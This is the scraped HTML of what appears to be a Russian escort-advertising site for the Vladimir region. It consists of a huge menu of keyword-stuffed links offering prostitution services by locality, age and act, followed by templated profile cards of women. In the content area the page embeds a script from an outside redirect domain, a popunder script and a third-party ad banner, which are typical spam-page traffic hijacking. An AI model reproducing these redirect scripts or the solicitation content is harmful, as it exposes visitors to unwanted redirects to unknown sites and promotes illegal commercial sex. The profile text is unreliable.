class="menu-link">Путаны Владимира</a></li><li class="page_item page-item-958 menu-item"><a href="https://vladimir33.top/putany-vladimira-18-let.html" class="menu-link">Путаны Владимира 18 лет</a></li><li class="page_item page-item-1057 menu-item"><a href="https://vladimir33.top/putany-vladimira-28-let.html" class="menu-link">Путаны Владимира 28 лет</a></li><li class="page_item page-item-1058 menu-item"><a href="https://vladimir33.top/putany-vladimira-30-45-let.html" class="menu-link">Путаны Владимира 30-45 лет</a></li><li class="page_item page-item-959 menu-item"><a href="https://vladimir33.top/putany-vladimira-45-55-let.html" class="menu-link">Путаны Владимира 45-55 лет</a></li><li class="page_item page-item-961 menu-item"><a href="https://vladimir33.top/putany-vladimira-s-3-razmerom-grudi.html" class="menu-link">Путаны Владимира с 3 размером груди</a></li><li class="page_item page-item-1059 menu-item"><a href="https://vladimir33.top/putany-vladimira-s-skvirt.html" class="menu-link">Путаны Владимира с сквирт</a></li><li class="page_item page-item-962 menu-item"><a href="https://vladimir33.top/putany-vladimira-s-uslugoj-bdsm.html" class="menu-link">Путаны Владимира с услугой бдсм</a></li><li class="page_item page-item-963 menu-item"><a href="https://vladimir33.top/putany-vladimira-s-uslugoj-minet-bez-prezervativa.html" class="menu-link">Путаны Владимира с услугой минет без презерватива</a></li><li class="page_item page-item-964 menu-item"><a href="https://vladimir33.top/putany-vladimira-s-uslugoj-trampling.html" class="menu-link">Путаны Владимира с услугой трамплинг</a></li><li class="page_item page-item-960 menu-item"><a href="https://vladimir33.top/putany-vladimira-foto.html" class="menu-link">Путаны Владимира фото</a></li><li class="page_item page-item-1062 menu-item"><a href="https://vladimir33.top/putany-vo-vladimire-18-20-let.html" class="menu-link">Путаны во Владимире 18-20 лет</a></li><li class="page_item page-item-1063 menu-item"><a href="https://vladimir33.top/putany-vo-vladimire-35-40-let.html" class="menu-link">Путаны во Владимире 35-40 лет</a></li><li class="page_item page-item-1064 menu-item"><a href="https://vladimir33.top/putany-vo-vladimire-40-60-let.html" class="menu-link">Путаны во Владимире 40-60 лет</a></li><li class="page_item page-item-970 menu-item"><a href="https://vladimir33.top/putany-vo-vladimire-s-uslugoj-gruppovoj-seks.html" class="menu-link">Путаны во Владимире с услугой групповой секс</a></li><li class="page_item page-item-1065 menu-item"><a href="https://vladimir33.top/putany-vo-vladimire-s-uslugoj-s-uslugoj-gospozha.html" class="menu-link">Путаны во Владимире с услугой с услугой госпожа</a></li><li class="page_item page-item-969 menu-item"><a href="https://vladimir33.top/putany-vo-vladimire-forum.html" class="menu-link">Путаны во Владимире форум</a></li><li class="page_item page-item-771 menu-item"><a href="https://vladimir33.top/putany-vojnovo.html" class="menu-link">Путаны Войново</a></li><li class="page_item page-item-871 menu-item"><a href="https://vladimir33.top/putany-voronino.html" class="menu-link">Путаны Воронино</a></li><li class="page_item page-item-947 menu-item"><a href="https://vladimir33.top/putany-g-vladimir.html" class="menu-link">Путаны г Владимир</a></li><li class="page_item page-item-699 menu-item"><a href="https://vladimir33.top/putany-denyatino.html" class="menu-link">Путаны Денятино</a></li><li class="page_item page-item-945 menu-item"><a href="https://vladimir33.top/putany-do-1000-rublej-v-chas-vladimir.html" class="menu-link">Путаны до 1000 рублей в час Владимир</a></li><li class="page_item page-item-1045 menu-item"><a href="https://vladimir33.top/putany-dolgaya-luzha.html" class="menu-link">Путаны Долгая Лужа</a></li><li class="page_item page-item-1066 menu-item"><a href="https://vladimir33.top/putany-zlobino.html" class="menu-link">Путаны Злобино</a></li><li class="page_item page-item-487 menu-item"><a href="https://vladimir33.top/putany-kameshkovo.html" class="menu-link">Путаны Камешково</a></li><li class="page_item page-item-948 menu-item"><a href="https://vladimir33.top/putany-kommunar.html" class="menu-link">Путаны Коммунар</a></li><li class="page_item page-item-802 menu-item"><a href="https://vladimir33.top/putany-korovino.html" class="menu-link">Путаны Коровино</a></li><li class="page_item page-item-596 menu-item"><a href="https://vladimir33.top/putany-krasnogo-exa.html" class="menu-link">Путаны Красного Эха</a></li><li class="page_item page-item-1046 menu-item"><a href="https://vladimir33.top/putany-leninskij-rajon-vladimira.html" class="menu-link">Путаны Ленинский район Владимира</a></li><li class="page_item page-item-818 menu-item"><a href="https://vladimir33.top/putany-lesnikovo.html" class="menu-link">Путаны Лесниково</a></li><li class="page_item page-item-949 menu-item"><a href="https://vladimir33.top/putany-mosino.html" class="menu-link">Путаны Мосино</a></li><li class="page_item page-item-1047 menu-item"><a href="https://vladimir33.top/putany-mostostroj.html" class="menu-link">Путаны Мостострой</a></li><li class="page_item page-item-614 menu-item"><a href="https://vladimir33.top/putany-mstyora.html" class="menu-link">Путаны Мстёра</a></li><li class="page_item page-item-617 menu-item"><a href="https://vladimir33.top/putany-nechaevskaya.html" class="menu-link">Путаны Нечаевская</a></li><li class="page_item page-item-950 menu-item"><a href="https://vladimir33.top/putany-nikulino.html" class="menu-link">Путаны Никулино</a></li><li class="page_item page-item-621 menu-item"><a href="https://vladimir33.top/putany-novok.html" class="menu-link">Путаны Новок</a></li><li class="page_item page-item-1048 menu-item"><a href="https://vladimir33.top/putany-orgtrud.html" class="menu-link">Путаны Оргтруд</a></li><li class="page_item page-item-951 menu-item"><a href="https://vladimir33.top/putany-ot-500-rublej-chas-vladimir.html" class="menu-link">Путаны от 500 рублей час Владимир</a></li><li class="page_item page-item-495 menu-item"><a href="https://vladimir33.top/putany-petushkov.html" class="menu-link">Путаны Петушков</a></li><li class="page_item page-item-1049 menu-item"><a href="https://vladimir33.top/putany-piganovo.html" class="menu-link">Путаны Пиганово</a></li><li class="page_item page-item-849 menu-item"><a href="https://vladimir33.top/putany-savkovo.html" class="menu-link">Путаны Савково</a></li><li class="page_item page-item-646 menu-item"><a href="https://vladimir33.top/putany-selivanovskij-rajon.html" class="menu-link">Путаны Селивановский район</a></li><li class="page_item page-item-648 menu-item"><a href="https://vladimir33.top/putany-serkovo.html" class="menu-link">Путаны Серково</a></li><li class="page_item page-item-1051 menu-item"><a href="https://vladimir33.top/putany-spasskoe.html" class="menu-link">Путаны Спасское</a></li><li class="page_item page-item-79 menu-item"><a href="https://vladimir33.top/putany-staryx-omutishh.html" class="menu-link">Путаны Старых Омутищ</a></li><li class="page_item page-item-952 menu-item"><a href="https://vladimir33.top/putany-tadzhichki-vladimira.html" class="menu-link">Путаны таджички Владимира</a></li><li class="page_item page-item-761 menu-item"><a href="https://vladimir33.top/putany-tatarovo.html" class="menu-link">Путаны Татарово</a></li><li class="page_item page-item-953 menu-item"><a href="https://vladimir33.top/putany-uvarovo.html" class="menu-link">Путаны Уварово</a></li><li class="page_item page-item-1052 menu-item"><a href="https://vladimir33.top/putany-ukrainki-vo-vladimire.html" class="menu-link">Путаны украинки во Владимире</a></li><li class="page_item page-item-707 menu-item"><a href="https://vladimir33.top/putany-fetinino.html" class="menu-link">Путаны Фетинино</a></li><li class="page_item page-item-946 menu-item"><a href="https://vladimir33.top/putany-frunzenskij-rajon-vladimir.html" class="menu-link">Путаны Фрунзенский район Владимир</a></li><li class="page_item page-item-1050 menu-item"><a href="https://vladimir33.top/putany-shepelevo.html" class="menu-link">Путаны Шепелево</a></li><li class="page_item page-item-854 menu-item"><a href="https://vladimir33.top/putany-shipilovo.html" class="menu-link">Путаны Шипилово</a></li><li class="page_item page-item-673 menu-item"><a href="https://vladimir33.top/putany-yakimanskaya-sloboda.html" class="menu-link">Путаны Якиманская Слобода</a></li><li class="page_item page-item-1067 menu-item"><a href="https://vladimir33.top/realnye-prostitutki-vladimira.html" class="menu-link">Реальные проститутки Владимира</a></li><li class="page_item page-item-1068 menu-item"><a href="https://vladimir33.top/ryzhie-prostitutki-vladimir.html" class="menu-link">Рыжие проститутки Владимир</a></li><li class="page_item page-item-972 menu-item"><a href="https://vladimir33.top/sajty-individualok-vladimira.html" class="menu-link">Сайты индивидуалок Владимира</a></li><li class="page_item page-item-971 menu-item"><a href="https://vladimir33.top/salony-putan-vo-vladimire.html" class="menu-link">Салоны путан во Владимире</a></li><li class="page_item page-item-1069 menu-item"><a href="https://vladimir33.top/sauna-s-putanami-vo-vladimire.html" class="menu-link">Сауна с путанами во Владимире</a></li><li class="page_item page-item-974 menu-item"><a href="https://vladimir33.top/svezhie-putany-vladimira.html" class="menu-link">Свежие путаны Владимира</a></li><li class="page_item page-item-1072 menu-item"><a href="https://vladimir33.top/svezhie-putany-vo-vladimire.html" class="menu-link">Свежие путаны во Владимире</a></li><li class="page_item page-item-59 menu-item"><a href="https://vladimir33.top/svobodnye.html" class="menu-link">Свободные</a></li><li class="page_item page-item-1070 menu-item"><a href="https://vladimir33.top/skolko-stoyat-putany-vladimir.html" class="menu-link">Сколько стоят путаны Владимир</a></li><li class="page_item page-item-779 menu-item"><a href="https://vladimir33.top/snyat-individualku-aksyonovo.html" class="menu-link">Снять индивидуалку Аксёново</a></li><li class="page_item page-item-780 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-aleninom.html" class="menu-link">Снять индивидуалку в Аленином</a></li><li class="page_item page-item-698 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-demidovo.html" class="menu-link">Снять индивидуалку в Демидово</a></li><li class="page_item page-item-566 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-dmitrievskoj-slobode.html" class="menu-link">Снять индивидуалку в Дмитриевской Слободе</a></li><li class="page_item page-item-877 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-zolotkovskom.html" class="menu-link">Снять индивидуалку в Золотковском</a></li><li class="page_item page-item-587 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-kolokshe.html" class="menu-link">Снять индивидуалку в Колокше</a></li><li class="page_item page-item-811 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-krutcax.html" class="menu-link">Снять индивидуалку в Крутцах</a></li><li class="page_item page-item-814 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-kutukovo.html" class="menu-link">Снять индивидуалку в Кутуково</a></li><li class="page_item page-item-492 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-lakinske.html" class="menu-link">Снять индивидуалку в Лакинске</a></li><li class="page_item page-item-824 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-maxre.html" class="menu-link">Снять индивидуалку в Махре</a></li><li class="page_item page-item-748 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-seminskom.html" class="menu-link">Снять индивидуалку в Семьинском</a></li><li class="page_item page-item-762 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-tolstikovo.html" class="menu-link">Снять индивидуалку в Толстиково</a></li><li class="page_item page-item-870 menu-item"><a href="https://vladimir33.top/snyat-individualku-volosovo.html" class="menu-link">Снять индивидуалку Волосово</a></li><li class="page_item page-item-581 menu-item"><a href="https://vladimir33.top/snyat-individualku-gavrilovskogo.html" class="menu-link">Снять индивидуалку Гавриловского</a></li><li class="page_item page-item-874 menu-item"><a href="https://vladimir33.top/snyat-individualku-zarechya.html" class="menu-link">Снять индивидуалку Заречья</a></li><li class="page_item page-item-806 menu-item"><a href="https://vladimir33.top/snyat-individualku-krasnogo.html" class="menu-link">Снять индивидуалку Красного</a></li><li class="page_item page-item-807 menu-item"><a href="https://vladimir33.top/snyat-individualku-krasnogo-plameni.html" class="menu-link">Снять индивидуалку Красного Пламени</a></li><li class="page_item page-item-803 menu-item"><a href="https://vladimir33.top/snyat-individualku-krasnoj-ushny.html" class="menu-link">Снять индивидуалку Красной Ушны</a></li><li class="page_item page-item-86 menu-item"><a href="https://vladimir33.top/snyat-individualku-panfilovo.html" class="menu-link">Снять индивидуалку Панфилово</a></li><li class="page_item page-item-851 menu-item"><a href="https://vladimir33.top/snyat-individualku-selco.html" class="menu-link">Снять индивидуалку Сельцо</a></li><li class="page_item page-item-759 menu-item"><a href="https://vladimir33.top/snyat-individualku-tasinskij.html" class="menu-link">Снять индивидуалку Тасинский</a></li><li class="page_item page-item-765 menu-item"><a href="https://vladimir33.top/snyat-individualku-turtino.html" class="menu-link">Снять индивидуалку Туртино</a></li><li class="page_item page-item-1071 menu-item"><a href="https://vladimir33.top/snyat-prostitutku-vo-vladimire.html" class="menu-link">Снять проститутку во Владимире</a></li><li class="page_item page-item-973 menu-item"><a href="https://vladimir33.top/starye-individualki-vo-vladimire.html" class="menu-link">Старые индивидуалки во Владимире</a></li><li class="page_item page-item-57 menu-item"><a href="https://vladimir33.top/striptiz.html" class="menu-link">Стриптиз</a></li><li class="page_item page-item-975 menu-item"><a href="https://vladimir33.top/telefony-prostitutok-vo-vladimire.html" class="menu-link">Телефоны проституток во Владимире</a></li><li class="page_item page-item-976 menu-item"><a href="https://vladimir33.top/tolstye-putany-vladimir.html" class="menu-link">Толстые путаны Владимир</a></li><li class="page_item page-item-548 menu-item"><a href="https://vladimir33.top/fotografii-individualok-aserxovo.html" class="menu-link">Фотографии индивидуалок Асерхово</a></li><li class="page_item page-item-712 menu-item"><a href="https://vladimir33.top/fotografii-individualok-v-godunovo.html" class="menu-link">Фотографии индивидуалок в Годуново</a></li><li class="page_item page-item-579 menu-item"><a href="https://vladimir33.top/fotografii-individualok-v-gusevskom.html" class="menu-link">Фотографии индивидуалок в Гусевском</a></li><li class="page_item page-item-788 menu-item"><a href="https://vladimir33.top/fotografii-individualok-v-ermonino.html" class="menu-link">Фотографии индивидуалок в Ермонино</a></li><li class="page_item page-item-726 menu-item"><a href="https://vladimir33.top/fotografii-individualok-v-koverino.html" class="menu-link">Фотографии индивидуалок в Коверино</a></li><li class="page_item page-item-586 menu-item"><a href="https://vladimir33.top/fotografii-individualok-v-kolchuginskom-rajone.html" class="menu-link">Фотографии индивидуалок в Кольчугинском районе</a></li><li class="page_item page-item-752 menu-item"><a href="https://vladimir33.top/fotografii-individualok-v-sinzhanax.html" class="menu-link">Фотографии индивидуалок в Синжанах</a></li><li class="page_item page-item-486 menu-item"><a href="https://vladimir33.top/fotografii-individualok-gus-xrustalnogo.html" class="menu-link">Фотографии индивидуалок Гусь-Хрустального</a></li><li class="page_item page-item-787 menu-item"><a href="https://vladimir33.top/fotografii-individualok-elcy.html" class="menu-link">Фотографии индивидуалок Ельцы</a></li><li class="page_item page-item-582 menu-item"><a href="https://vladimir33.top/fotografii-individualok-ivanishh.html" class="menu-link">Фотографии индивидуалок Иванищ</a></li><li class="page_item page-item-718 menu-item"><a href="https://vladimir33.top/fotografii-individualok-ilino.html" class="menu-link">Фотографии индивидуалок Ильино</a></li><li class="page_item page-item-589 menu-item"><a href="https://vladimir33.top/fotografii-individualok-kosinskoe.html" class="menu-link">Фотографии индивидуалок Косинское</a></li><li class="page_item page-item-817 menu-item"><a href="https://vladimir33.top/fotografii-individualok-lemeshek.html" class="menu-link">Фотографии индивидуалок Лемешек</a></li><li class="page_item page-item-823 menu-item"><a href="https://vladimir33.top/fotografii-individualok-luchkov.html" class="menu-link">Фотографии индивидуалок Лучков</a></li><li class="page_item page-item-611 menu-item"><a href="https://vladimir33.top/fotografii-individualok-mezinovskogo.html" class="menu-link">Фотографии индивидуалок Мезиновского</a></li><li class="page_item page-item-610 menu-item"><a href="https://vladimir33.top/fotografii-individualok-melenkovskij-rajon.html" class="menu-link">Фотографии индивидуалок Меленковский район</a></li><li class="page_item page-item-735 menu-item"><a href="https://vladimir33.top/fotografii-individualok-nikulino.html" class="menu-link">Фотографии индивидуалок Никулино</a></li><li class="page_item page-item-626 menu-item"><a href="https://vladimir33.top/fotografii-individualok-opolya.html" class="menu-link">Фотографии индивидуалок Ополья</a></li><li class="page_item page-item-630 menu-item"><a href="https://vladimir33.top/fotografii-individualok-pavlovskoe.html" class="menu-link">Фотографии индивидуалок Павловское</a></li><li class="page_item page-item-505 menu-item"><a href="https://vladimir33.top/fotografii-individualok-yurev-polskogo.html" class="menu-link">Фотографии индивидуалок Юрьев-Польского</a></li><li class="page_item page-item-886 menu-item"><a href="https://vladimir33.top/chastnye-prostitutki-vladimira.html" class="menu-link">Частные проститутки Владимира</a></li><li class="page_item page-item-887 menu-item"><a href="https://vladimir33.top/chernokozhie-prostitutki-vladimir.html" class="menu-link">Чернокожие проститутки Владимир</a></li><li class="page_item page-item-61 menu-item"><a href="https://vladimir33.top/shlyuhi.html" class="menu-link">Шлюхи</a></li><li class="page_item page-item-687 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-bolotskom.html" class="menu-link">Элитные индивидуалки в Болотском</a></li><li class="page_item page-item-585 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-klyazminskom-gorodke.html" class="menu-link">Элитные индивидуалки в Клязьминском Городке</a></li><li class="page_item page-item-591 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-kostinom.html" class="menu-link">Элитные индивидуалки в Костином</a></li><li class="page_item page-item-640 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-posyolke-imeni-vorovskogo.html" class="menu-link">Элитные индивидуалки в Посёлке имени Воровского</a></li><li class="page_item page-item-645 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-sadovom.html" class="menu-link">Элитные индивидуалки в Садовом</a></li><li class="page_item page-item-498 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-sobinke.html" class="menu-link">Элитные индивидуалки в Собинке</a></li><li class="page_item page-item-573 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-fominkax.html" class="menu-link">Элитные индивидуалки в Фоминках</a></li><li class="page_item page-item-869 menu-item"><a href="https://vladimir33.top/elitnye-individualki-vysokovo.html" class="menu-link">Элитные индивидуалки Высоково</a></li><li class="page_item page-item-791 menu-item"><a href="https://vladimir33.top/elitnye-individualki-glebovo.html" class="menu-link">Элитные индивидуалки Глебово</a></li><li class="page_item page-item-702 menu-item"><a href="https://vladimir33.top/elitnye-individualki-dvojnovo.html" class="menu-link">Элитные индивидуалки Двойново</a></li><li class="page_item page-item-674 menu-item"><a href="https://vladimir33.top/elitnye-individualki-zaklyazmenskogo.html" class="menu-link">Элитные индивидуалки Заклязьменского</a></li><li class="page_item page-item-675 menu-item"><a href="https://vladimir33.top/elitnye-individualki-zarechnoe.html" class="menu-link">Элитные индивидуалки Заречное</a></li><li class="page_item page-item-676 menu-item"><a href="https://vladimir33.top/elitnye-individualki-zimyonok.html" class="menu-link">Элитные индивидуалки Зимёнок</a></li><li class="page_item page-item-796 menu-item"><a href="https://vladimir33.top/elitnye-individualki-ivatino.html" class="menu-link">Элитные индивидуалки Иватино</a></li><li class="page_item page-item-580 menu-item"><a href="https://vladimir33.top/elitnye-individualki-ilkino.html" class="menu-link">Элитные индивидуалки Илькино</a></li><li class="page_item page-item-489 menu-item"><a href="https://vladimir33.top/elitnye-individualki-kirzhacha.html" class="menu-link">Элитные индивидуалки Киржача</a></li><li class="page_item page-item-588 menu-item"><a href="https://vladimir33.top/elitnye-individualki-kolp.html" class="menu-link">Элитные индивидуалки Колпь</a></li><li class="page_item page-item-612 menu-item"><a href="https://vladimir33.top/elitnye-individualki-moloticy.html" class="menu-link">Элитные индивидуалки Молотицы</a></li><li class="page_item page-item-622 menu-item"><a href="https://vladimir33.top/elitnye-individualki-novlyanki.html" class="menu-link">Элитные индивидуалки Новлянки</a></li><li class="page_item page-item-736 menu-item"><a href="https://vladimir33.top/elitnye-individualki-novosyolovo.html" class="menu-link">Элитные индивидуалки Новосёлово</a></li><li class="page_item page-item-619 menu-item"><a href="https://vladimir33.top/elitnye-individualki-novyj.html" class="menu-link">Элитные индивидуалки Новый</a></li><li class="page_item page-item-845 menu-item"><a href="https://vladimir33.top/elitnye-individualki-polca.html" class="menu-link">Элитные индивидуалки Польца</a></li><li class="page_item page-item-638 menu-item"><a href="https://vladimir33.top/elitnye-individualki-posyolka-imeni-gorkogo.html" class="menu-link">Элитные индивидуалки Посёлка имени Горького</a></li><li class="page_item page-item-857 menu-item"><a href="https://vladimir33.top/elitnye-individualki-soroguzhino.html" class="menu-link">Элитные индивидуалки Сорогужино</a></li><li class="page_item page-item-656 menu-item"><a href="https://vladimir33.top/elitnye-individualki-stavrovo.html" class="menu-link">Элитные индивидуалки Ставрово</a></li><li class="page_item page-item-658 menu-item"><a href="https://vladimir33.top/elitnye-individualki-sudogodskij-rajon.html" class="menu-link">Элитные индивидуалки Судогодский район</a></li><li class="page_item page-item-695 menu-item"><a href="https://vladimir33.top/elitnye-individualki-chamerevo.html" class="menu-link">Элитные индивидуалки Чамерево</a></li><li class="page_item page-item-890 menu-item"><a href="https://vladimir33.top/elitnye-prostitutki-vladimir.html" class="menu-link">Элитные проститутки Владимир</a></li></ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				


<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>

<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>


<div class="showmobile">



<div class="banner">
<center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="[data-uri]" data-src="https://slaver2.ru/stdts/banner/1.gif" decoding="async" class="lazyload"><noscript><img src="https://slaver2.ru/stdts/banner/1.gif" data-eio="l"></noscript></a></center>
</div>



</div>


<article
class="post-653 page type-page status-publish ast-article-single" id="post-653" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<header class="entry-header ast-header-without-markup">
		
		<div class="showmobileh1"><h1 class="entry-title" itemprop="headline">Дешевые индивидуалки Содышка</h1></div>	</header><!-- .entry-header -->

	<div class="entry-content clear" 
		itemprop="text"	>

		


<div class="hidemobile">
<center><h1>Знакомства Владимирской область</h1></center>


<center>

<img src="[data-uri]" alt="" width="470" height="694" class="alignnone size-full wp-image-1114 lazyload" data-src="https://vladimir33.top/wp-content/uploads/2023/12/6-3.jpg" decoding="async" data-eio-rwidth="470" data-eio-rheight="694" /><noscript><img src="https://vladimir33.top/wp-content/uploads/2023/12/6-3.jpg" alt="" width="470" height="694" class="alignnone size-full wp-image-1114" data-eio="l" /></noscript>
</center>

<blockquote>Чувственная и страстная любительница романтики!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Мария</li>
<li><strong>&#128286; Возраст</strong> - 26</li>
<li><strong>&#128207; Рост</strong> - 173 см</li>
<li><strong>&#9878; Вес</strong> - 52 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://vladimir33.top/znakomstva/mariya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="[data-uri]" alt="" width="518" height="351" class="alignnone size-full wp-image-1095 lazyload" data-src="https://vladimir33.top/wp-content/uploads/2023/12/2.jpg" decoding="async" data-eio-rwidth="518" data-eio-rheight="351" /><noscript><img src="https://vladimir33.top/wp-content/uploads/2023/12/2.jpg" alt="" width="518" height="351" class="alignnone size-full wp-image-1095" data-eio="l" /></noscript>
</center>

<blockquote>Очаровательная и энергичная мечтательница!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Кристина</li>
<li><strong>&#128286; Возраст</strong> - 27</li>
<li><strong>&#128207; Рост</strong> - 170 см</li>
<li><strong>&#9878; Вес</strong> - 50 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://vladimir33.top/znakomstva/kristina-2.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>


<img src="[data-uri]" alt="" width="447" height="793" class="alignnone size-full wp-image-1100 lazyload" data-src="https://vladimir33.top/wp-content/uploads/2023/12/2-1.jpg" decoding="async" data-eio-rwidth="447" data-eio-rheight="793" /><noscript><img src="https://vladimir33.top/wp-content/uploads/2023/12/2-1.jpg" alt="" width="447" height="793" class="alignnone size-full wp-image-1100" data-eio="l" /></noscript>

</center>

<blockquote>Страстная и непредсказуемая красавица. Добрая и дружелюбная, всегда готовая поддержать!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Вика</li>
<li><strong>&#128286; Возраст</strong> - 29</li>
<li><strong>&#128207; Рост</strong> - 175 см</li>
<li><strong>&#9878; Вес</strong> - 51 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://vladimir33.top/znakomstva/vika-2.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="[data-uri]" alt="" width="459" height="731" class="alignnone size-full wp-image-1121 lazyload" data-src="https://vladimir33.top/wp-content/uploads/2023/12/6-4.jpg" decoding="async" data-eio-rwidth="459" data-eio-rheight="731" /><noscript><img src="https://vladimir33.top/wp-content/uploads/2023/12/6-4.jpg" alt="" width="459" height="731" class="alignnone size-full wp-image-1121" data-eio="l" /></noscript>


</center>

<blockquote>Эмоциональная и искренняя, выражает свои чувства и эмоции!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Дарья</li>
<li><strong>&#128286; Возраст</strong> - 32</li>
<li><strong>&#128207; Рост</strong> - 171 см</li>
<li><strong>&#9878; Вес</strong> - 50 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://vladimir33.top/znakomstva/darya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="[data-uri]" alt="" width="471" height="800" class="alignnone size-full wp-image-1129 lazyload" data-src="https://vladimir33.top/wp-content/uploads/2023/12/6-5.jpg" decoding="async" data-eio-rwidth="471" data-eio-rheight="800" /><noscript><img src="https://vladimir33.top/wp-content/uploads/2023/12/6-5.jpg" alt="" width="471" height="800" class="alignnone size-full wp-image-1129" data-eio="l" /></noscript>


</center>

<blockquote>Независимая и самостоятельная, умеет принимать решения!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Инна</li>
<li><strong>&#128286; Возраст</strong> - 29</li>
<li><strong>&#128207; Рост</strong> - 171 см</li>
<li><strong>&#9878; Вес</strong> - 50 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://vladimir33.top/znakomstva/inna.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="[data-uri]" alt="" width="478" height="800" class="alignnone size-full wp-image-1107 lazyload" data-src="https://vladimir33.top/wp-content/uploads/2023/12/2-2.jpg" decoding="async" data-eio-rwidth="478" data-eio-rheight="800" /><noscript><img src="https://vladimir33.top/wp-content/uploads/2023/12/2-2.jpg" alt="" width="478" height="800" class="alignnone size-full wp-image-1107" data-eio="l" /></noscript>

</center>

<blockquote>Добрая и дружелюбная, всегда готовая поддержать!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Карина</li>
<li><strong>&#128286; Возраст</strong> - 29</li>
<li><strong>&#128207; Рост</strong> - 175 см</li>
<li><strong>&#9878; Вес</strong> - 51 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://vladimir33.top/znakomstva/karina-2.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		
</div>

<div class="showmobile">



		<p>У нас на сайте все анкеты девушек Содышки, у нас их приблизительно 544.    </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img fetchpriority="high" decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/7.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/7.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/7-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img fetchpriority="high" decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/7.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/7.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/7-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/9/stella.html" title="Стелла">Стелла</a></h2>
<p></center> </p>
<p><p> Быстро нахожу общий язык с любыми людьми!! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Стелла</li>
<li>&#128286; Возраст &#8212; 31</li>
<li>&#9878; Вес &#8212; 47 кг</li>
<li>&#128207; Рост &#8212; 167 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/9/stella.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/6-5.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/6-5.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/6-5-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/6-5.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/6-5.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/6-5-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/5/anzhelika.html" title="Анжелика">Анжелика</a></h2>
<p></center> </p>
<p><p> Энтузиастка и готова поддерживать социальные проекты! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Анжелика</li>
<li>&#128286; Возраст &#8212; 26</li>
<li>&#9878; Вес &#8212; 53 кг</li>
<li>&#128207; Рост &#8212; 170 см</li>
